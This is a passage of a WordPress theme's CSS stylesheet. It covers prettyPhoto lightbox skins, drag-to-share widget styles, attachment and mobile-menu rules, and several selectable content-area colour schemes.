.pp_contract:hover{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.dark_rounded .pp_close{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px;}div.dark_rounded .pp_description{color:#fff;margin-right:85px;}div.dark_rounded .pp_nav .pp_play{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px;}div.dark_rounded .pp_nav .pp_pause{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px;}div.dark_rounded .pp_arrow_previous{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;}div.dark_rounded .pp_arrow_next{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;}div.dark_rounded .pp_bottom .pp_left{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;}div.dark_rounded .pp_bottom .pp_right{background:url(images/_global/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;}div.dark_rounded .pp_loaderIcon{background:url(images/_global/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000;}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0;}div.dark_square .pp_loaderIcon{background:url(images/_global/prettyPhoto/dark_square/loader.gif) center center no-repeat;}div.dark_square .pp_expand{background:url(images/_global/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.dark_square .pp_expand:hover{background:url(images/_global/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.dark_square .pp_contract{background:url(images/_global/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.dark_square .pp_contract:hover{background:url(images/_global/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.dark_square .pp_close{background:url(images/_global/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px;}div.dark_square .pp_nav{clear:none;}div.dark_square .pp_nav .pp_play{background:url(images/_global/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px;}div.dark_square .pp_nav .pp_pause{background:url(images/_global/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px;}div.dark_square .pp_arrow_previous{background:url(images/_global/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;}div.dark_square .pp_arrow_next{background:url(images/_global/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;}div.dark_square .pp_next:hover{background:url(images/_global/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer;}div.dark_square .pp_previous:hover{background:url(images/_global/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer;}div.light_square .pp_expand{background:url(images/_global/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.light_square .pp_expand:hover{background:url(images/_global/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.light_square .pp_contract{background:url(images/_global/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.light_square .pp_contract:hover{background:url(images/_global/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.light_square .pp_close{background:url(images/_global/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px;}div.light_square .pp_nav .pp_play{background:url(images/_global/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px;}div.light_square .pp_nav .pp_pause{background:url(images/_global/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px;}div.light_square .pp_arrow_previous{background:url(images/_global/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;}div.light_square .pp_arrow_next{background:url(images/_global/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;}div.light_square .pp_next:hover{background:url(images/_global/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer;}div.light_square .pp_previous:hover{background:url(images/_global/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer;}div.facebook .pp_top .pp_left{background:url(images/_global/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;}div.facebook .pp_top .pp_middle{background:url(images/_global/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;}div.facebook .pp_top .pp_right{background:url(images/_global/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;}div.facebook .pp_content_container .pp_left{background:url(images/_global/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;}div.facebook .pp_content_container .pp_right{background:url(images/_global/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;}div.facebook .pp_expand{background:url(images/_global/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer;}div.facebook .pp_expand:hover{background:url(images/_global/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer;}div.facebook .pp_contract{background:url(images/_global/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer;}div.facebook .pp_contract:hover{background:url(images/_global/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer;}div.facebook .pp_close{background:url(images/_global/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px;}div.facebook .pp_description{margin:0 37px 0 0;}div.facebook .pp_loaderIcon{background:url(images/_global/prettyPhoto/facebook/loader.gif) center center no-repeat;}div.facebook .pp_arrow_previous{background:url(images/_global/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px;}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default;}div.facebook .pp_arrow_next{background:url(images/_global/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px;}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default;}div.facebook .pp_nav{margin-top:0;}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px;}div.facebook .pp_nav .pp_play{background:url(images/_global/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px;}div.facebook .pp_nav .pp_pause{background:url(images/_global/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px;}div.facebook .pp_next:hover{background:url(images/_global/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer;}div.facebook .pp_previous:hover{background:url(images/_global/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer;}div.facebook .pp_bottom .pp_left{background:url(images/_global/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;}div.facebook .pp_bottom .pp_middle{background:url(images/_global/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;}div.facebook .pp_bottom .pp_right{background:url(images/_global/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;}div.pp_pic_holder a:focus{outline:none;}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500;}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000;}.pp_content{height:40px;min-width:40px;}* html .pp_content{width:40px;}.pp_content_container{position:relative;text-align:left;width:100%;}.pp_content_container .pp_left{padding-left:20px;}.pp_content_container .pp_right{padding-right:20px;}.pp_content_container .pp_details{float:left;margin:10px 0 2px;}.pp_description{display:none;margin:0;}.pp_social{float:left;margin:0;}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px;}.pp_social .twitter{float:left;}.pp_nav{clear:right;float:left;margin:3px 10px 0 0;}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px;}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px;}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000;}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000;}.pp_gallery div{float:left;overflow:hidden;position:relative;}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0;}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden;}.pp_gallery ul a img{border:0;}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0;}.pp_gallery li.default a{background:url(images/_global/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px;}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important;}a.pp_next{background:url(images/_global/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%;}a.pp_previous{background:url(images/_global/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%;}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000;}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0;}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px;}#pp_full_res{line-height:1!important;}#pp_full_res .pp_inline{text-align:left;}#pp_full_res .pp_inline p{margin:0 0 15px;}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px;}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff;}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000;}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff;}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative;}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff;}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px;}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important;}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default;}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default;}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(images/_global/prettyPhoto/light_rounded/loader.gif) center center no-repeat;}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(images/_global/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4;}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff;}.pp_top,.pp_bottom{height:20px;position:relative;}* html .pp_top,* html .pp_bottom{padding:0 20px;}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px;}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px;}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static;}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px;}.pp_fade,.pp_gallery li.default a img{display:none;}
/*----------------------------*/
/* Drag-to-Share
/*----------------------------*/
/* want to un-compress this code? here's a great tool: http://html.fwpolice.com/css/ */
#ps_hover{left:0;top:0;position:absolute;z-index:1000;}.ps_hd{background:url(images/_global/prettySociable/backgrounds/tr.png) top right no-repeat;padding:0 8px 0 0;}.ps_hd .ps_c{background:url(images/_global/prettySociable/backgrounds/tl.png) top left no-repeat;}.ps_ft{background:url(images/_global/prettySociable/backgrounds/br.png) top right no-repeat;padding:0 8px 0 0;}.ps_ft .ps_c{background:url(images/_global/prettySociable/backgrounds/bl.png) top left no-repeat;}.ps_bd{background:url(images/_global/prettySociable/backgrounds/cr.png) top right repeat-y;padding:0 8px 0 0;}.ps_bd .ps_c{background:url(images/_global/prettySociable/backgrounds/cl.png) top left repeat-y;padding:0 0 0 8px;}.ps_bd .ps_s{background:#fff;}.ps_hd,.ps_bd,.ps_ft{position:relative;z-index:1000;}.ps_hd .ps_c,.ps_ft .ps_c{font-size:1px;height:8px;}#ps_title{background:url(images/_global/prettySociable/backgrounds/tt_r.png) top right no-repeat;color:#fff;font-size:10px;font-weight:normal;left:8px;position:absolute;top:0;z-index:999;padding:0 5px 0 0;}#ps_title .ps_tt_l{background:url(images/_global/prettySociable/backgrounds/tt_l.png) top left no-repeat;line-height:15px;padding:0 0 0 5px;}#ps_tooltip{font-size:10px;left:0;position:absolute;top:0;width:250px;z-index:1010;}#ps_tooltip p{margin:0;}#ps_tooltip strong{font-size:1.2em;}#ps_websites{left:50%;position:absolute;top:50%;z-index:1005;}#ps_websites .ps_label{color:#fff;display:none;font-size:1.6em;left:0;position:absolute;top:0;white-space:nowrap;}#ps_websites ul{position:relative;z-index:1010;width:400px;}#ps_websites li{display:block;float:left;margin:0 30px 40px 0;}#ps_websites a{display:block;}#ps_overlay{background:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1005;}#ps_tooltip .ps_hd{background:url(images/_global/prettySociable/backgrounds/trans/tr.png) top right no-repeat;padding:0 8px 0 0;}#ps_tooltip .ps_hd .ps_c{background:url(images/_global/prettySociable/backgrounds/trans/tl.png) top left no-repeat;}#ps_tooltip .ps_bd{background:url(images/_global/prettySociable/backgrounds/trans/cr.png) top right repeat-y;padding:0 8px 0 0;}#ps_tooltip .ps_ft{background:url(images/_global/prettySociable/backgrounds/trans/br.png) top right no-repeat;padding:0 8px 0 0;}#ps_tooltip .ps_ft .ps_c{background:url(images/_global/prettySociable/backgrounds/trans/bl.png) top left no-repeat;}#ps_tooltip .ps_bd .ps_c{background:url(images/_global/prettySociable/backgrounds/trans/cl.png) top left repeat-y;padding:0 0 0 8px;}
/*----------------------------*/
/* Attachment.php
/*----------------------------*/
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.entry-content {
	margin: 30px 0px 20px 0px;
}
.entry-attachment {
	margin: 40px 0px;
}
.entry-caption {
	margin: 20px 0px;
}
.entry-description {
	margin: 20px 0px;
}
#nav-attachment {
	width: 150px;
	height: 20px;
	float: right;
	position: relative;
	top: -20px;
}
#nav-attachment .nav-previous {
	width: 60px;
	margin: 0px;
}
#nav-attachment .nav-next {
	width: 60px;
	margin: 0px;
}
#main .post_content .colored_box p {
	padding: 30px;
}
/*----------------------------*/
/* Responsive Design
/*----------------------------*/
/*
- All responsive CSS is located in: /css/_mobile.css
- File was separated to allow for disabling of responsive-ness
*/
#tt-mobile-menu-list {
	display: none;
}
#tt-mobile-menu-list,
#tt-mobile-menu-list .navi-description,
#tt-mobile-menu-list > .menu-item > .sub-menu {
	display: block;
}
#tt-mobile-menu-list .navi-description {
	display: none!important;
}
#tt-mobile-menu-button span {
	position: relative;	
}
#tt-mobile-menu-button span:after {
	content: "\f0c9";
	color: #FFF;
	font-size:19px;
	font-weight:200;
	right:0;
	position:absolute;
}
/*----------------------------*/
/* Internet Explorer
/*----------------------------*/
/* @since v3.1
All IE styles located in: /css/_internet_explorer.css
*/
/*----------------------------*/
/* WPML
/*----------------------------*/
#lang_sel ul {
	overflow: visible !important;
}
/* @since 4.0
/* Custom styling for content area
/* Editable via site options panel */
/*----------------------------*/
/* Content Area - Default
/*----------------------------*/
.content-style-default #main,
.content-style-default #footer-top,
.content-style-default .heading-horizontal span {
	background-color: #F4F4F2;
}
.content-style-default .heading-horizontal:before {
	border-top: 1px solid #D8D8D6;
	border-bottom: 1px solid #FEFEFC;	
}
.content-style-default p strong {
	color: #000;
}
/*----------------------------*/
/* Content Area - Steel
/*----------------------------*/
.content-style-steel #main,
.content-style-steel #footer-top,
.content-style-steel .heading-horizontal span {
	background-color: #D9DEE4;	
}
.content-style-steel .tools .breadcrumb .current_crumb:after,
.content-style-steel .tt-woocommerce .breadcrumb span:last-child:after {
	color: #D9DEE4 !important;
}
.content-style-steel p,
.content-style-steel ul,
.content-style-steel ol,
.content-style-steel #horizontal_nav ul a {
	color: #646668;	
}
.content-style-steel p strong {
	color: #535557;
}
/* ----- Element styling ----- */
.content-style-steel .testimonials,
.content-style-steel .testimonials_static {
	background-color: #C5CACF;
	border: 1px solid #B8BCC1;
}
.content-style-steel .heading-horizontal:before {
	border-top: 1px solid #BABFC4;
	border-bottom: 1px solid #F1F2F5;	
}
.content-style-steel .callout-wrap,
.content-style-steel .post_footer {
	border-top: 1px solid #F1F2F5;
	border-bottom: 1px solid #F1F2F5;
}
.content-style-steel .hr,
.content-style-steel .hr_top_link {
	border-top: 1px solid #F1F2F5;	
}
.content-style-steel .callout-wrap:before,
.content-style-steel .post_footer:before,
.content-style-steel .hr:before,
.content-style-steel .hr_top_link:before {
   border-top: 1px solid #BABFC4;
}
.content-style-steel .callout-wrap:after,
.content-style-steel .post_footer:after,
.content-style-steel #horizontal_nav:after,
.content-style-steel .member-wrap:after {
   border-bottom: 1px solid #BABFC4;
}
.content-style-steel #horizontal_nav,
.content-style-steel .sidebar-widget,
.content-style-steel #sub_nav ul a,
.content-style-steel .member-wrap {
	border-bottom: 1px solid #F1F2F5;
}
.content-style-steel #sidebar {
	border-left: 1px solid #BABFC4;
}
.content-style-steel #sidebar:before {
   border-left: 1px solid #F1F2F5;
}
.content-style-steel #sidebar.left_sidebar {
	border-right: 1px solid #F1F2F5;
	
}
.content-style-steel #sidebar.left_sidebar:after {
   border-right: 1px solid #BABFC4;
}
.content-style-steel #sidebar.left_sidebar,
.content-style-steel #sidebar.left_sidebar:before {
	border-left: none;	
}
.content-style-steel .sidebar-widget:after,
.content-style-steel #sub_nav ul a:after {
   border-bottom: 1px solid #BABFC4;
}
.content-style-steel #sub_nav {
	background: url(images/_global/bg-sidebar.png) 206px 0 repeat-y;
}
.content-style-steel #sub_nav.nav_right_sub_nav {
	float: right;
	background: url(images/_global/bg-sidebar.png) 12px 0 repeat-y;
}
.content-style-steel #wrapper .tab-box,
.content-style-steel .comment-content {
	border-top: 1px solid #F1F2F5;
	background: #C5CACF;
	background: linear-gradient(to bottom,  #B7BBC0 0%,#C5CACF 50px);
	background: -moz-linear-gradient(top,  #B7BBC0 0%, #C5CACF 50px);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#B7BBC0), color-stop(50px,#C5CACF));
	background: -webkit-linear-gradient(top,  #B7BBC0 0%,#C5CACF 50px);
	background: -o-linear-gradient(top,  #B7BBC0 0%,#C5CACF 50px);
	background: -ms-linear-gradient(top,  #B7BBC0 0%,#C5CACF 50px);
}
.content-style-steel #wrapper .tab-box:before {
   border-top: 1px solid #BABFC4;
}
.content-style-steel .comment-content {
	border: none;
	box-shadow: 0 0 0 1px #C5CACF, 0 0 0 2px #B7BBC0;	
}
.content-style-steel .karma-pages a:hover,
.content-style-steel .wp-pagenavi a:hover {
	background: #C5CACF;
	border: 1px solid #B1B5B9;
}
.content-style-steel .flex-control-paging li a {
	background: #C5CACF;
}
.content-style-steel .flex-control-paging li a:hover,
.content-style-steel .flex-control-paging li a.flex-active {
	background: #989B9F;
}
.content-style-steel .opener {
	background-color: #F7F7F7;
	background-image: linear-gradient(to bottom, #F7F7F7, #ADB1B6);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#F7F7F7), to(#ADB1B6));
	background-image: -webkit-linear-gradient(top, #F7F7F7, #ADB1B6);
	background-image: -moz-linear-gradient(top, #F7F7F7, #ADB1B6);
	background-image: -webkit-linear-gradient(top, #F7F7F7, #ADB1B6);
	background-image: -o-linear-gradient(top, #F7F7F7, #ADB1B6);
	background-image: ms-linear-gradient(to bottom, #F7F7F7, #ADB1B6);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#F7F7F7', endColorstr='#ADB1B6');
	border: 1px solid #AFB3B8;
	color: #676767;
}
/*----------------------------*/
/* Content Area - White
/*----------------------------*/
.content-style-white #main,
.content-style-white #footer-top,
.content-style-white .heading-horizontal span {
	background-color: #FFF;
}
.content-style-white .tools .breadcrumb .current_crumb:after,
.content-style-white .tt-woocommerce .breadcrumb span:last-child:after {
	color: #FFF !important;
}
.content-style-white p,
.content-style-white ul,
.content-style-white ol,
.content-style-white #horizontal_nav ul a {
	color: #646668;
}
.content-style-white p strong {
	color: #535557;
}
/* ----- Element styling ----- */
.content-style-white .heading-horizontal:before {
	border-top: 1px solid #EBEBEB;
	border-bottom: 1px solid #FFF;	
}
.content-style-white .callout-wrap,
.content-style-white .post_footer,
.content-style-white .heading-horizontal:before {
	border-top: 1px solid #EBEBEB;
	border-bottom: 1px solid #EBEBEB;
}
.content-style-white .hr,
.content-style-white .hr_top_link {
	border-top: 1px solid #EBEBEB;	
}
.content-style-white .callout-wrap:before,
.content-style-white .post_footer:before,
.content-style-white .callout-wrap:after,
.content-style-white .post_footer:after,
.content-style-white #horizontal_nav:after,
.content-style-white .member-wrap:after,
.content-style-white #sidebar:before,
.content-style-white #sidebar.left_sidebar:after,
.content-style-white .sidebar-widget:after,
.content-style-white #sub_nav ul a:after,
.content-style-white .hr:before,
.content-style-white .hr_top_link:before {
   border: none;
}
.content-style-white #horizontal_nav,
.content-style-white .sidebar-widget,
.content-style-white #sub_nav ul a,
.content-style-white .member-wrap {
	border-bottom: 1px solid #EBEBEB;
}
.content-style-white #sidebar {
	border-left: 1px solid #EBEBEB;
}
.content-style-white #sidebar.left_sidebar,
.content-style-white #sidebar.left_sidebar:before {
	border-left: none;	
}
.content-style-white #sidebar.left_sidebar {
	border-right: 1px solid #EBEBEB;
}
.content-style-white #sub_nav {
	background: url(images/_global/bg-sidebar-white.png) 206px 0 repeat-y;
}
.content-style-white #sub_nav.nav_right_sub_nav {
	float: right;
	background: url(images/_global/bg-sidebar-white.png) 12px 0 repeat-y;
}
.content-style-white .comment-content {
	border: none;
	box-shadow: 0 0 0 1px #F4F4F2, 0 0 0 2px #E8E9E7;	
}
/*----------------------------*/
/* Content Area - Tan
/*----------------------------*/
.content-style-tan #main,
.content-style-tan #footer-top,
.content-style-tan .heading-horizontal span {
	background-color: #E4E3DE;
}
.content-style-tan .tools .breadcrumb .current_crumb:after,
.content-style-tan .tt-woocommerce .breadcrumb span:last-child:after {
	color: #E4E3DE !important;
}
/* ----- Element styling ----- */
.content-style-tan .testimonials,
.content-style-tan .testimonials_static {
	background-color: #CFCFCA;
	border: 1px solid #BABBB5;
}
.content-style-tan .heading-horizontal:before {
	border-top: 1px solid #C2C1BD;
	border-bottom: 1px solid #F4F4F2;	
}
.content-style-tan .callout-wrap,
.content-style-tan .post_footer,
.content-style-tan .heading-horizontal:before {
	border-top: 1px solid #F4F4F2;
	border-bottom: 1px solid #F4F4F2;
}
.content-style-tan .hr,
.content-style-tan .hr_top_link {
	border-top: 1px solid #F4F4F2;	
}
.content-style-tan .callout-wrap:before,
.content-style-tan .post_footer:before,
.content-style-tan .hr:before,
.content-style-tan .hr_top_link:before {
   border-top: 1px solid #C2C1BD;
}
.content-style-tan .callout-wrap:after,
.content-style-tan .post_footer:after,
.content-style-tan #horizontal_nav:after,
.content-style-tan .member-wrap:after {
   border-bottom: 1px solid #C2C1BD;
}
.content-style-tan #horizontal_nav,
.content-style-tan .sidebar-widget,
.content-style-tan #sub_nav ul a,
.content-style-tan .member-wrap {
	border-bottom: 1px solid #F4F4F2;
}
.content-style-tan #sidebar {
	border-left: 1px solid #C2C1BD;
}
.content-style-tan #sidebar:before {
   border-left: 1px solid #F4F4F2;
}
.content-style-tan #sidebar.left_sidebar {
	border-right: 1px solid #F4F4F2;
	
}
.content-style-tan #sidebar.left_sidebar:after {
   border-right: 1px solid #C2C1BD;
}
.content-style-tan #sidebar.left_sidebar,
.content-style-tan #sidebar.left_sidebar:before {
	border-left: none;	
}
.content-style-tan .sidebar-widget:after,
.content-style-tan #sub_nav ul a:after {
   border-bottom: 1px solid #C2C1BD;
}
.content-style-tan #sub_nav {
	background: url(images/_global/bg-sidebar.png) 206px 0 repeat-y;
}
.content-style-tan #sub_nav.nav_right_sub_nav {
	float: right;
	background: url(images/_global/bg-sidebar.png) 12px 0 repeat-y;
}
.content-style-tan #wrapper .tab-box,
.content-style-tan .comment-content {
	border-top: 1px solid #FFF;
	background: #D7D7D1;
	background: -moz-linear-gradient(top,  #cacac5 0%, #d7d7d1 50px); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#cacac5), color-stop(50px,#d7d7d1)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #cacac5 0%,#d7d7d1 50px); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #cacac5 0%,#d7d7d1 50px); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #cacac5 0%,#d7d7d1 50px); /* IE10+ */
	background: linear-gradient(to bottom,  #cacac5 0%,#d7d7d1 50px); /* W3C */
}
.content-style-tan #wrapper .tab-box:before {
   border-top: 1px solid #BABBB5;
}
.content-style-tan .comment-content {
	border: none;
	box-shadow: 0 0 0 1px #d7d7d1, 0 0 0 2px #cacac5;	
}
/*----------------------------*/
/* Content Area - Grey
/*----------------------------*/
.content-style-grey #main,
.content-style-grey #footer-top,
.content-style-grey .heading-horizontal span {
	background-color: #DFE3E3;
}
.content-style-grey .tools .breadcrumb .current_crumb:after,
.content-style-grey .tt-woocommerce .breadcrumb span:last-child:after {
	color: #DFE3E3 !important;
}
/* ----- Element styling ----- */
.content-style-grey .testimonials,
.content-style-grey .testimonials_static {
	background-color: #CBCFCF;
	border: 1px solid #BCC1C1;
}
.content-style-tan .heading-horizontal:before {
	border-top: 1px solid #C0C3C3;
	border-bottom: 1px solid #F3F4F4;	
}
.content-style-grey .callout-wrap,
.content-style-grey .post_footer,
.content-style-grey .heading-horizontal:before {
	border-top: 1px solid #C0C3C3;
	border-bottom: 1px solid #F3F4F4;
}
.content-style-grey .hr,
.content-style-grey .hr_top_link {
	border-top: 1px solid #F3F4F4;	
}
.content-style-grey .callout-wrap:before,
.content-style-grey .post_footer:before,
.content-style-grey .hr:before,
.content-style-grey .hr_top_link:before {
   border-top: 1px solid #C0C3C3;
}
.content-style-grey .callout-wrap:after,
.content-style-grey .post_footer:after,
.content-style-grey #horizontal_nav:after,
.content-style-grey .member-wrap:after {
   border-bottom: 1px solid #C0C3C3;
}
.content-style-grey #horizontal_nav,
.content-style-grey .sidebar-widget,
.content-style-grey #sub_nav ul a,
.content-style-grey .member-wrap {
	border-bottom: 1px solid #F3F4F4;
}
.content-style-grey #sidebar {
	border-left: 1px solid #C0C3C3;
}
.content-style-grey #sidebar:before {
   border-left: 1px solid #F3F4F4;
}
.content-style-grey #sidebar.left_sidebar {
	border-right: 1px solid #F3F4F4;
	
}
.content-style-grey #sidebar.left_sidebar:after {
   border-right: 1px solid #C0C3C3;
}
.content-style-grey #sidebar.left_sidebar,
.content-style-grey #sidebar.left_sidebar:before {
	border-left: none;	
}
.content-style-grey .sidebar-widget:after,
.content-style-grey #sub_nav ul a:after {
   border-bottom: 1px solid #C0C3C3;
}
.content-style-grey #sub_nav {
	background: url(images/_global/bg-sidebar.png) 206px 0 repeat-y;
}
.content-style-grey #sub_nav.nav_right_sub_nav {
	float: right;
	background: url(images/_global/bg-sidebar.png) 12px 0 repeat-y;
}
.content-style-grey #wrapper .tab-box,
.content-style-grey .comment-content {
	border-top: 1px solid #F3F4F4;
	background: #CBCFCF;
	background: linear-gradient(to bottom,  #bbbfbf 0%,#cbcfcf 50px);
	background: -moz-linear-gradient(top,  #bbbfbf 0%, #cbcfcf 50px);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bbbfbf), color-stop(50px,#cbcfcf));
	background: -webkit-linear-gradient(top,  #bbbfbf 0%,#cbcfcf 50px);
	background: -o-linear-gradient(top,  #bbbfbf 0%,#cbcfcf 50px);
	background: -ms-linear-gradient(top,  #bbbfbf 0%,#cbcfcf 50px);
}
.content-style-grey #wrapper .tab-box:before {
   border-top: 1px solid #C0C3C3;
}
.content-style-grey .comment-content {
	border: none;
	box-shadow: 0 0 0 1px #cbcfcf, 0 0 0 2px #bbbfbf;	
}
/*-----------------------------------------------------*/
/* Content Area (custom bgcolor set with color picker)
/*-----------------------------------------------------*/
.content-custom-bg #sub_nav {
	background: url(images/_global/bg-sidebar.png) 206px 0 repeat-y;
}
.content-custom-bg #sub_nav.nav_right_sub_nav {
	float: right;
	background: url(images/_global/bg-sidebar.png) 12px 0 repeat-y;
}
